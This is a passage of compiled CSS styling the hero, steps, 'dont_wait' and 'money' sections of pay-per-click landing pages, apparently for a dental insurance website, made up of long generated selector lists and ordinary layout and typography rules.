  border-radius: 3px;
  background-color: #FFBD1F;
  line-height: 30px;
  -webkit-appearance: none;
  border: none;
}
.ppc_a .hero {
  padding-bottom: 50px;
}
.ppc_a .hero .row {
  min-height: 450px;
}
.ppc_a .hero h1,
.ppc_a .hero .idcard .name {
  color: #6e2b7e;
  font-size: 52px;
  font-weight: bold;
  line-height: 60px;
  text-align: center;
  margin-bottom: 30px;
}
.ppc_a .hero .button_wrap {
  text-align: center;
}
.ppc_a .hero .button_wrap .ppc_button {
  margin-bottom: 10px;
  text-align: center;
  display: inline-block;
}
.ppc_a .hero .phone {
  color: #333333;
  font-size: 20px;
  display: block;
  font-weight: bold;
  line-height: 30px;
  text-align: center;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_a2 .hero #ppc-form-wrapper .ppc_button {
  width: 100%;
  font-weight: normal;
  -webkit-appearance: none;
  border: none;
  margin-top: 30px;
}
.ppc_a2 .hero #ppc-form-wrapper input {
  height: 40px;
}
.ppc_a2 .hero #ppc-form-wrapper .split {
  margin-bottom: 0;
}
.ppc_a2 .hero #ppc-form-wrapper .split .left {
  display: inline-block;
  width: 68%;
  float: left;
  margin-right: 2%;
}
.ppc_a2 .hero #ppc-form-wrapper .split .right {
  display: inline-block;
  width: 30%;
}
.ppc_a2 .hero .images {
  margin-top: 10px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ppc_a2 .hero h1,
.ppc_a2 .hero .idcard .name {
  color: #6e2b7e;
  font-size: 52px;
  font-weight: bold;
  line-height: 60px;
  margin-bottom: 30px;
}
.ppc_a2 .hero .button_wrap {
  text-align: center;
}
.ppc_a2 .hero .button_wrap .ppc_button {
  margin-bottom: 10px;
  text-align: center;
  display: inline-block;
}
.ppc_a2 .hero .phone {
  color: #333333;
  font-size: 20px;
  display: block;
  font-weight: bold;
  line-height: 30px;
  text-align: center;
  text-shadow: 0 0 6px 0 rgba(110, 43, 126, 0.5);
}
.ppc_a2 .goodbye {
  text-align: center;
}
.ppc_a2 .goodbye .left,
.ppc_a2 .goodbye .right {
  text-align: left;
}
.ppc_a2 .goodbye .checkmark_wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 75%;
  margin: 0 auto 20px;
}
.ppc_a .steps,
.ppc_a2 .steps {
  background-color: #F4F4F4;
  padding: 70px 0;
}
.ppc_a .steps .col-md-3,
.ppc_a2 .steps .col-md-3 {
  clear: none;
  text-align: center;
}
.ppc_a .steps .col-md-3 img,
.ppc_a2 .steps .col-md-3 img {
  display: block;
  margin: 0 auto 30px;
}
.ppc_a .steps .col-md-3 h2,
.ppc_a2 .steps .col-md-3 h2 {
  color: #6E2B7E;
  font-size: 32px;
  font-weight: 300;
  line-height: 30px;
  margin: 10px 0 30px;
}
.ppc_a .steps .col-md-3 p,
.ppc_a2 .steps .col-md-3 p,
.ppc_a .steps .col-md-3 em,
.ppc_a2 .steps .col-md-3 em,
.ppc_a .steps .col-md-3 .hero_sub,
.ppc_a2 .steps .col-md-3 .hero_sub,
.ppc_a .steps .col-md-3 .defaultlist li,
.ppc_a2 .steps .col-md-3 .defaultlist li,
.ppc_a .steps .col-md-3 .faqs_list .block .answers,
.ppc_a2 .steps .col-md-3 .faqs_list .block .answers,
.ppc_a .steps .col-md-3 .faqs_list .block .likedislike,
.ppc_a2 .steps .col-md-3 .faqs_list .block .likedislike,
.ppc_a .steps .col-md-3 #footer .footer_top p,
.ppc_a2 .steps .col-md-3 #footer .footer_top p,
.ppc_a .steps .col-md-3 #footer .footer_top em,
.ppc_a2 .steps .col-md-3 #footer .footer_top em,
.ppc_a .steps .col-md-3 #footer .footer_top .hero_sub,
.ppc_a2 .steps .col-md-3 #footer .footer_top .hero_sub,
.ppc_a .steps .col-md-3 #footer .footer_top .defaultlist li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .defaultlist li,
.ppc_a .steps .col-md-3 .easystep li,
.ppc_a2 .steps .col-md-3 .easystep li,
.ppc_a .steps .col-md-3 .items li,
.ppc_a2 .steps .col-md-3 .items li,
.ppc_a .steps .col-md-3 .fourblock .block ul li,
.ppc_a2 .steps .col-md-3 .fourblock .block ul li,
.ppc_a .steps .col-md-3 .innerfull ul li,
.ppc_a2 .steps .col-md-3 .innerfull ul li,
.ppc_a .steps .col-md-3 .main_content .content ul li,
.ppc_a2 .steps .col-md-3 .main_content .content ul li,
.ppc_a .steps .col-md-3 #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .steps .col-md-3 #footer .footer_top .faqs_list .block .answers,
.ppc_a .steps .col-md-3 #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .steps .col-md-3 #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .steps .col-md-3 #footer .footer_top .easystep li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .easystep li,
.ppc_a .steps .col-md-3 #footer .footer_top .items li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .items li,
.ppc_a .steps .col-md-3 #footer .footer_top .fourblock .block ul li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .fourblock .block ul li,
.ppc_a .steps .col-md-3 #footer .footer_top .innerfull ul li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .innerfull ul li,
.ppc_a .steps .col-md-3 #footer .footer_top .main_content .content ul li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .main_content .content ul li,
.ppc_a .steps .col-md-3 .main_content .content .itemsfourcol li,
.ppc_a2 .steps .col-md-3 .main_content .content .itemsfourcol li,
.ppc_a .steps .col-md-3 .main_content_lsidebar .content ul li,
.ppc_a2 .steps .col-md-3 .main_content_lsidebar .content ul li,
.ppc_a .steps .col-md-3 .home-blog .content ul li,
.ppc_a2 .steps .col-md-3 .home-blog .content ul li,
.ppc_a .steps .col-md-3 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .steps .col-md-3 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .steps .col-md-3 .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .steps .col-md-3 .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .steps .col-md-3 #footer .footer_top .home-blog .content ul li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .home-blog .content ul li,
.ppc_a .steps .col-md-3 .home-blog .content .itemsfourcol li,
.ppc_a2 .steps .col-md-3 .home-blog .content .itemsfourcol li,
.ppc_a .steps .col-md-3 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .steps .col-md-3 #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .steps .col-md-3 #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 16px;
  line-height: 30px;
}
.ppc_a .dont_wait,
.ppc_a2 .dont_wait {
  text-align: center;
  padding: 70px 0;
}
.ppc_a .dont_wait h1,
.ppc_a2 .dont_wait h1,
.ppc_a .dont_wait .idcard .name,
.ppc_a2 .dont_wait .idcard .name {
  color: #6E2B7E;
  margin-bottom: 30px;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  text-align: center;
}
.ppc_a .dont_wait .rectangle,
.ppc_a2 .dont_wait .rectangle {
  height: 2px;
  width: 80px;
  background-color: #6E2B7E;
  display: inline-block;
  margin-bottom: 30px;
}
.ppc_a .dont_wait p,
.ppc_a2 .dont_wait p,
.ppc_a .dont_wait em,
.ppc_a2 .dont_wait em,
.ppc_a .dont_wait .hero_sub,
.ppc_a2 .dont_wait .hero_sub,
.ppc_a .dont_wait .defaultlist li,
.ppc_a2 .dont_wait .defaultlist li,
.ppc_a .dont_wait .faqs_list .block .answers,
.ppc_a2 .dont_wait .faqs_list .block .answers,
.ppc_a .dont_wait .faqs_list .block .likedislike,
.ppc_a2 .dont_wait .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_top p,
.ppc_a2 .dont_wait #footer .footer_top p,
.ppc_a .dont_wait #footer .footer_top em,
.ppc_a2 .dont_wait #footer .footer_top em,
.ppc_a .dont_wait #footer .footer_top .hero_sub,
.ppc_a2 .dont_wait #footer .footer_top .hero_sub,
.ppc_a .dont_wait #footer .footer_top .defaultlist li,
.ppc_a2 .dont_wait #footer .footer_top .defaultlist li,
.ppc_a .dont_wait .easystep li,
.ppc_a2 .dont_wait .easystep li,
.ppc_a .dont_wait .items li,
.ppc_a2 .dont_wait .items li,
.ppc_a .dont_wait .fourblock .block ul li,
.ppc_a2 .dont_wait .fourblock .block ul li,
.ppc_a .dont_wait .innerfull ul li,
.ppc_a2 .dont_wait .innerfull ul li,
.ppc_a .dont_wait .main_content .content ul li,
.ppc_a2 .dont_wait .main_content .content ul li,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .answers,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_top .easystep li,
.ppc_a2 .dont_wait #footer .footer_top .easystep li,
.ppc_a .dont_wait #footer .footer_top .items li,
.ppc_a2 .dont_wait #footer .footer_top .items li,
.ppc_a .dont_wait #footer .footer_top .fourblock .block ul li,
.ppc_a2 .dont_wait #footer .footer_top .fourblock .block ul li,
.ppc_a .dont_wait #footer .footer_top .innerfull ul li,
.ppc_a2 .dont_wait #footer .footer_top .innerfull ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content ul li,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content ul li,
.ppc_a .dont_wait .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait .main_content .content .itemsfourcol li,
.ppc_a .dont_wait .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait .main_content_lsidebar .content ul li,
.ppc_a .dont_wait .home-blog .content ul li,
.ppc_a2 .dont_wait .home-blog .content ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .dont_wait .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .home-blog .content ul li,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content ul li,
.ppc_a .dont_wait .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait .home-blog .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  margin-bottom: 10px;
}
.ppc_a .dont_wait p span,
.ppc_a2 .dont_wait p span,
.ppc_a .dont_wait em span,
.ppc_a2 .dont_wait em span,
.ppc_a .dont_wait .hero_sub span,
.ppc_a2 .dont_wait .hero_sub span,
.ppc_a .dont_wait .defaultlist li span,
.ppc_a2 .dont_wait .defaultlist li span,
.ppc_a .dont_wait .faqs_list .block .answers span,
.ppc_a2 .dont_wait .faqs_list .block .answers span,
.ppc_a .dont_wait .faqs_list .block .likedislike span,
.ppc_a2 .dont_wait .faqs_list .block .likedislike span,
.ppc_a .dont_wait #footer .footer_top p span,
.ppc_a2 .dont_wait #footer .footer_top p span,
.ppc_a .dont_wait #footer .footer_top em span,
.ppc_a2 .dont_wait #footer .footer_top em span,
.ppc_a .dont_wait #footer .footer_top .hero_sub span,
.ppc_a2 .dont_wait #footer .footer_top .hero_sub span,
.ppc_a .dont_wait #footer .footer_top .defaultlist li span,
.ppc_a2 .dont_wait #footer .footer_top .defaultlist li span,
.ppc_a .dont_wait .easystep li span,
.ppc_a2 .dont_wait .easystep li span,
.ppc_a .dont_wait .items li span,
.ppc_a2 .dont_wait .items li span,
.ppc_a .dont_wait .fourblock .block ul li span,
.ppc_a2 .dont_wait .fourblock .block ul li span,
.ppc_a .dont_wait .innerfull ul li span,
.ppc_a2 .dont_wait .innerfull ul li span,
.ppc_a .dont_wait .main_content .content ul li span,
.ppc_a2 .dont_wait .main_content .content ul li span,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .answers span,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .answers span,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .likedislike span,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .likedislike span,
.ppc_a .dont_wait #footer .footer_top .easystep li span,
.ppc_a2 .dont_wait #footer .footer_top .easystep li span,
.ppc_a .dont_wait #footer .footer_top .items li span,
.ppc_a2 .dont_wait #footer .footer_top .items li span,
.ppc_a .dont_wait #footer .footer_top .fourblock .block ul li span,
.ppc_a2 .dont_wait #footer .footer_top .fourblock .block ul li span,
.ppc_a .dont_wait #footer .footer_top .innerfull ul li span,
.ppc_a2 .dont_wait #footer .footer_top .innerfull ul li span,
.ppc_a .dont_wait #footer .footer_top .main_content .content ul li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content ul li span,
.ppc_a .dont_wait .main_content .content .itemsfourcol li span,
.ppc_a2 .dont_wait .main_content .content .itemsfourcol li span,
.ppc_a .dont_wait .main_content_lsidebar .content ul li span,
.ppc_a2 .dont_wait .main_content_lsidebar .content ul li span,
.ppc_a .dont_wait .home-blog .content ul li span,
.ppc_a2 .dont_wait .home-blog .content ul li span,
.ppc_a .dont_wait #footer .footer_top .main_content .content .itemsfourcol li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content ul li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content ul li span,
.ppc_a .dont_wait .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a2 .dont_wait .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .home-blog .content ul li span,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content ul li span,
.ppc_a .dont_wait .home-blog .content .itemsfourcol li span,
.ppc_a2 .dont_wait .home-blog .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li span,
.ppc_a .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li span,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li span {
  font-weight: bold;
}
.ppc_a .dont_wait p.small,
.ppc_a2 .dont_wait p.small,
.ppc_a .dont_wait em.small,
.ppc_a2 .dont_wait em.small,
.ppc_a .dont_wait .hero_sub.small,
.ppc_a2 .dont_wait .hero_sub.small,
.ppc_a .dont_wait .defaultlist li.small,
.ppc_a2 .dont_wait .defaultlist li.small,
.ppc_a .dont_wait .towblock .note,
.ppc_a2 .dont_wait .towblock .note,
.ppc_a .dont_wait .faqs_list .block .answers.small,
.ppc_a2 .dont_wait .faqs_list .block .answers.small,
.ppc_a .dont_wait .faqs_list .block .likedislike.small,
.ppc_a2 .dont_wait .faqs_list .block .likedislike.small,
.ppc_a .dont_wait #footer .footer_top p.small,
.ppc_a2 .dont_wait #footer .footer_top p.small,
.ppc_a .dont_wait #footer .footer_bottom p,
.ppc_a2 .dont_wait #footer .footer_bottom p,
.ppc_a .dont_wait #footer .footer_top em.small,
.ppc_a2 .dont_wait #footer .footer_top em.small,
.ppc_a .dont_wait #footer .footer_bottom em,
.ppc_a2 .dont_wait #footer .footer_bottom em,
.ppc_a .dont_wait .contact-form .note,
.ppc_a2 .dont_wait .contact-form .note,
.ppc_a .dont_wait #footer .footer_top .hero_sub.small,
.ppc_a2 .dont_wait #footer .footer_top .hero_sub.small,
.ppc_a .dont_wait #footer .footer_bottom .hero_sub,
.ppc_a2 .dont_wait #footer .footer_bottom .hero_sub,
.ppc_a .dont_wait #footer .footer_top .defaultlist li.small,
.ppc_a2 .dont_wait #footer .footer_top .defaultlist li.small,
.ppc_a .dont_wait #footer .footer_bottom .defaultlist li,
.ppc_a2 .dont_wait #footer .footer_bottom .defaultlist li,
.ppc_a .dont_wait .easystep li.small,
.ppc_a2 .dont_wait .easystep li.small,
.ppc_a .dont_wait .items li.small,
.ppc_a2 .dont_wait .items li.small,
.ppc_a .dont_wait .fourblock .block ul li.small,
.ppc_a2 .dont_wait .fourblock .block ul li.small,
.ppc_a .dont_wait .innerfull ul li.small,
.ppc_a2 .dont_wait .innerfull ul li.small,
.ppc_a .dont_wait .main_content .content ul li.small,
.ppc_a2 .dont_wait .main_content .content ul li.small,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .answers.small,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .answers.small,
.ppc_a .dont_wait #footer .footer_bottom .faqs_list .block .answers,
.ppc_a2 .dont_wait #footer .footer_bottom .faqs_list .block .answers,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .likedislike.small,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .likedislike.small,
.ppc_a .dont_wait #footer .footer_bottom .faqs_list .block .likedislike,
.ppc_a2 .dont_wait #footer .footer_bottom .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top p,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top p,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top em,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top em,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .hero_sub,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .hero_sub,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .defaultlist li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .defaultlist li,
.ppc_a .dont_wait #footer .footer_top .easystep li.small,
.ppc_a2 .dont_wait #footer .footer_top .easystep li.small,
.ppc_a .dont_wait #footer .footer_bottom .easystep li,
.ppc_a2 .dont_wait #footer .footer_bottom .easystep li,
.ppc_a .dont_wait #footer .footer_top .items li.small,
.ppc_a2 .dont_wait #footer .footer_top .items li.small,
.ppc_a .dont_wait #footer .footer_bottom .items li,
.ppc_a2 .dont_wait #footer .footer_bottom .items li,
.ppc_a .dont_wait #footer .footer_top .fourblock .block ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .fourblock .block ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .fourblock .block ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .fourblock .block ul li,
.ppc_a .dont_wait #footer .footer_top .innerfull ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .innerfull ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .innerfull ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .innerfull ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content .content ul li,
.ppc_a .dont_wait .main_content .content .itemsfourcol li.small,
.ppc_a2 .dont_wait .main_content .content .itemsfourcol li.small,
.ppc_a .dont_wait .main_content_lsidebar .content ul li.small,
.ppc_a2 .dont_wait .main_content_lsidebar .content ul li.small,
.ppc_a .dont_wait .home-blog .content ul li.small,
.ppc_a2 .dont_wait .home-blog .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .easystep li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .easystep li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .items li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .items li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .fourblock .block ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .fourblock .block ul li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .innerfull ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .innerfull ul li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content .itemsfourcol li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content_lsidebar .content ul li,
.ppc_a .dont_wait .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a2 .dont_wait .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_top .home-blog .content ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .home-blog .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .home-blog .content ul li,
.ppc_a .dont_wait .home-blog .content .itemsfourcol li.small,
.ppc_a2 .dont_wait .home-blog .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content ul li,
.ppc_a .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li.small,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom .home-blog .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #999999;
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 0;
}
.ppc_a .money,
.ppc_a2 .money {
  background-image: url("/templates/reassurance_dental/images/ppc_images/purple-money-background.png");
  background-repeat: no-repeat;
  background-color: #67337e;
  background-position: top;
  background-size: cover;
  padding: 70px 0;
}
.ppc_a .money h2,
.ppc_a2 .money h2 {
  color: #FFFFFF;
  margin: 0 0 20px;
  font-size: 32px;
  font-weight: 300;
  line-height: 44px;
}
.ppc_a .money .rectangle,
.ppc_a2 .money .rectangle {
  height: 2px;
  width: 80px;
  background-color: #FFFFFF;
  display: inline-block;
  margin-bottom: 20px;
}
.ppc_a .money p,
.ppc_a2 .money p,
.ppc_a .money em,
.ppc_a2 .money em,
.ppc_a .money .hero_sub,
.ppc_a2 .money .hero_sub,
.ppc_a .money .defaultlist li,
.ppc_a2 .money .defaultlist li,
.ppc_a .money .faqs_list .block .answers,
.ppc_a2 .money .faqs_list .block .answers,
.ppc_a .money .faqs_list .block .likedislike,
.ppc_a2 .money .faqs_list .block .likedislike,
.ppc_a .money #footer .footer_top p,
.ppc_a2 .money #footer .footer_top p,
.ppc_a .money #footer .footer_top em,
.ppc_a2 .money #footer .footer_top em,
.ppc_a .money #footer .footer_top .hero_sub,
.ppc_a2 .money #footer .footer_top .hero_sub,
.ppc_a .money #footer .footer_top .defaultlist li,
.ppc_a2 .money #footer .footer_top .defaultlist li,
.ppc_a .money .easystep li,
.ppc_a2 .money .easystep li,
.ppc_a .money .items li,
.ppc_a2 .money .items li,
.ppc_a .money .fourblock .block ul li,
.ppc_a2 .money .fourblock .block ul li,
.ppc_a .money .innerfull ul li,
.ppc_a2 .money .innerfull ul li,
.ppc_a .money .main_content .content ul li,
.ppc_a2 .money .main_content .content ul li,
.ppc_a .money #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .money #footer .footer_top .faqs_list .block .answers,
.ppc_a .money #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .money #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .money #footer .footer_top .easystep li,
.ppc_a2 .money #footer .footer_top .easystep li,
.ppc_a .money #footer .footer_top .items li,
.ppc_a2 .money #footer .footer_top .items li,
.ppc_a .money #footer .footer_top .fourblock .block ul li,
.ppc_a2 .money #footer .footer_top .fourblock .block ul li,
.ppc_a .money #footer .footer_top .innerfull ul li,
.ppc_a2 .money #footer .footer_top .innerfull ul li,
.ppc_a .money #footer .footer_top .main_content .content ul li,
.ppc_a2 .money #footer .footer_top .main_content .content ul li,
.ppc_a .money .main_content .content .itemsfourcol li,
.ppc_a2 .money .main_content .content .itemsfourcol li,
.ppc_a .money .main_content_lsidebar .content ul li,
.ppc_a2 .money .main_content_lsidebar .content ul li,
.ppc_a .money .home-blog .content ul li,
.ppc_a2 .money .home-blog .content ul li,
.ppc_a .money #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .money #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .money #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .money .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .home-blog .content ul li,
.ppc_a2 .money #footer .footer_top .home-blog .content ul li,
.ppc_a .money .home-blog .content .itemsfourcol li,
.ppc_a2 .money .home-blog .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .money #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #FFFFFF;
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 30px;
}
.ppc_a .money .bullet_icons .bullet,
.ppc_a2 .money .bullet_icons .bullet {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
}
.ppc_a .money .bullet_icons .bullet img,
.ppc_a2 .money .bullet_icons .bullet img {
  width: 36px;
  height: auto;
}
.ppc_a .money .bullet_icons .bullet p,
.ppc_a2 .money .bullet_icons .bullet p,
.ppc_a .money .bullet_icons .bullet em,
.ppc_a2 .money .bullet_icons .bullet em,
.ppc_a .money .bullet_icons .bullet .hero_sub,
.ppc_a2 .money .bullet_icons .bullet .hero_sub,
.ppc_a .money .bullet_icons .bullet .defaultlist li,
.ppc_a2 .money .bullet_icons .bullet .defaultlist li,
.ppc_a .money .bullet_icons .bullet .faqs_list .block .answers,
.ppc_a2 .money .bullet_icons .bullet .faqs_list .block .answers,
.ppc_a .money .bullet_icons .bullet .faqs_list .block .likedislike,
.ppc_a2 .money .bullet_icons .bullet .faqs_list .block .likedislike,
.ppc_a .money .bullet_icons .bullet #footer .footer_top p,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top p,
.ppc_a .money .bullet_icons .bullet #footer .footer_top em,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top em,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .hero_sub,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .hero_sub,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .defaultlist li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .defaultlist li,
.ppc_a .money .bullet_icons .bullet .easystep li,
